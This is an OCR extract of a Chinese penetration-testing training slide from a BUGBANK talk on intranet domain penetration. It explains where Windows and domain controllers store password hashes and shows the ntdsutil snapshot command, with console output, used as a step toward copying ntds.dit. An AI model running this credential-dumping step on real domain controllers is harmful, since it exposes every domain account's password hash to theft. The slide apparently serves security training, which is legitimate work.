 大咖：ske | 花茶安全攻防团队
内网渗透之初识域渗透
漏洞银行 | BUGBANK
大咖面对面
3 域渗透思路-导域hash
windows的密码是经过hash后存储的，本地存在hklm\sam，hklm\system注册表中
域里面存在域控制器的c:\windows\ntds\ntds.dit中。
ntds.dit其实就是个esent数据库，微软本身就有一系列的文档化api能够操作这个数据库，其链接是：
https://msdn.microsoft.com/en-us/library/windows/desktop/gg294074.aspx。
创建快照
ntdsutil snapshot "activate instance
ntds" create quit quit
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>ntdsutil snapshot "activate instance ntds" create quit quit
ntdsutil: snapshot
快照: activate instance ntds
活动实例设置为“ntds”。
快照: create
正在创建快照...
成功生成快照集 {8a8db83f-dad7-4e9f-b61d-ef272a3a483f}。
快照: quit
ntdsutil: quit
C:\Users\Administrator>
漏洞银行
BUGBANK.CN
SCENTED-TEA
激活 Windows
漏洞银行
BUGBANK.CN